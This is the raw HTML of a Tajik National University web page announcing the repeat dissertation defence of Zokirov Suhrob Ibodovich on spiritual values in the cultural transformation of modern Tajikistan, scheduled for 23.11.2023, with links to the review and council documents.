			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696a963b9a4c9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696a963b9a4c9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696a963b9a4c9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ЗОКИРОВ СӮҲРОБ ИБОДОВИЧ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>ЗОКИРОВ СӮҲРОБ ИБОДОВИЧ</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    <p>Эълон оид ба ҳимояи такрории рисола барои дарёфти дараҷаи илмии номзади илм</p>
<p>Санаи ҳимоя: 23.11.2023, соати 16.00</p>
<div>
<p>Санаи ҷойгиркунӣ: 15.09.2023<br />
<strong>Шӯрои диссертатсионии 6D.KOA-029</strong><br />
оид ба ҳимояи рисола эълон менамояд</p>
<div>
<p><strong><span class="fontstyle0">НА<span class="fontstyle1">Қ</span>ШИ АРЗИШ<span class="fontstyle1">Ҳ</span>ОИ МАЪНАВ<span class="fontstyle1">Ӣ </span>ДАР ФАЗОИ ДИГАРГУНИ<span class="fontstyle1">Ҳ</span>ОИ ФАР<span class="fontstyle1">Ҳ</span>АНГИИ <span class="fontstyle1">Ҷ</span>ОМЕАИ МУОСИРИ ТО<span class="fontstyle1">Ҷ</span>ИКИСТОН</span></strong></p>
<div>барои дарёфти дараҷаи илмии номзади илмҳои фалсафа аз рӯйи ихтисоси</div>
<div></div>
</div>
<div>
<div>09.00.11 – фалсафаи иҷтимоӣ</div>
<div></div>
</div>
<p>Унвонҷӯ: <strong><span class="fontstyle0">ЗОКИРОВ С<span class="fontstyle2">ӮҲ</span>РОБ ИБОДОВИЧ</span></strong></p>
<p>Ҳимоя дар ДМТ баргузор мегардад.</p>
<p><a href="https://tnu.tj/avtorefi/avtorefeISZokirov.pdf" target="_blank" rel="noopener noreferrer">Автореферат (вариантҳои тоҷикӣ ва русӣ)</a></p>
<hr />
</div>
<p><strong><span class="fontstyle0">Таърихи ҷойгиркунии рисола: 15.09.2023</span></strong></p>
<p><strong><span class="fontstyle0">ЗОКИРОВ С<span class="fontstyle2">ӮҲ</span>РОБ ИБОДОВИЧ &#8211; </span><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/ISZokirov.pdf"><span class="fontstyle0">НА<span class="fontstyle1">Қ</span>ШИ АРЗИШ<span class="fontstyle1">Ҳ</span>ОИ МАЪНАВ<span class="fontstyle1">Ӣ </span>ДАР ФАЗОИ ДИГАРГУНИ<span class="fontstyle1">Ҳ</span>ОИ ФАР<span class="fontstyle1">Ҳ</span>АНГИИ <span class="fontstyle1">Ҷ</span>ОМЕАИ МУОСИРИ ТО<span class="fontstyle1">Ҷ</span>ИКИСТОН</span></a></strong></p>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_musho_ilm.pdf" target="_blank" rel="noopener noreferrer">Тақризи роҳбари илмӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/ma'l_musho_ilmi.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи роҳбари  илмӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/kh_kafedr.pdf" target="_blank" rel="noopener noreferrer">Хулосаи ДМ<span class="fontstyle0">Т</span></a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/kh_shuroi_olimon.pdf">Хулосаи шурои олимон</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/karor_tash.pdf" target="_blank" rel="noopener noreferrer">Қарори шӯрои диссертатсионӣ дар бораи таъйин намудани комиссияи экспертӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/kh_kom_tashkhis.pdf" target="_blank" rel="noopener noreferrer">Хулосаи комиссияи экспертӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov//suratmajlisi2.pdf" target="_blank" rel="noopener noreferrer">Суратҷаласаи №2</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029//ISZokirov/qarori_qabul.pdf" target="_blank" rel="noopener noreferrer">Қарори шӯрои диссертатсионӣ дар бораи ба ҳимоя қабул намудани диссертатсия</a></div>
<div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/riz_m_rasm1.pdf" target="_blank" rel="noopener noreferrer">Ризоияти муқарризи расмии якум</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/riz_m_rasm2.pdf" target="_blank" rel="noopener noreferrer">Ризоияти муқарризи расмии дуюм</a></div>
</div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/riz_muas_tak.pdf" target="_blank" rel="noopener noreferrer">Ризоияти муассисаи пешбар</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/ma'l_muk_rasm1.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муқарризи расмии якум</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/ma'l_muk_rasm2.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муқарризи расмии дуюм</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/ma'l_m_tak.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муассисаи пешбар</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_mk_rasm1.pdf" target="_blank" rel="noopener noreferrer">Тақризи муқарризи расмии якум</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_mk_rasm2.pdf" target="_blank" rel="noopener noreferrer">Тақризи муқарризи расмии дуюм</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_muas_tak.pdf" target="_blank" rel="noopener noreferrer">Тақризи муассисаи пешбар</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_ba_avtoref1.pdf" target="_blank" rel="noopener noreferrer">Тақриз ба автореферат 1</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_ba_avtoref2.pdf" target="_blank" rel="noopener noreferrer">Тақриз ба автореферат 2</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/Tak_ba_avtoref3.pdf" target="_blank" rel="noopener noreferrer">Тақриз ба автореферат 3</a></p>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/qar_sh_dis.pdf" target="_blank" rel="noopener noreferrer">Қарори шӯрои диссертатсионӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-029/ISZokirov/kh_sh_dis.pdf" target="_blank" rel="noopener noreferrer">Хулосаи шӯрои диссертатсионӣ</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-696a963baaebf">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975  .iksm-term__text{flex: unset}.iksm-1975 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696a963baaebf");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1975' class='iksm iksm-1975 iksm-container '  data-id='1975' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6217 iksm-term--parent iksm-term--has-children" data-id="6217">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-dovtalabon-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои довталабон</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5843 iksm-term--child" data-id="5843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5825 iksm-term--child" data-id="5825">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақшаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-5828 iksm-term--child" data-id="5828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/narhnomai-abul/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нархномаи қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10160 iksm-term--child" data-id="10160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-o-baroi-dovtalabon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгӯи ҳуҷҷатҳо барои довталабон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6173 iksm-term--parent iksm-term--has-children" data-id="6173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/baroi-donish-jon/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Барои донишҷӯён</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-6766 iksm-term--child" data-id="6766">
            <div class="iksm-term__inner" tabindex='0'>
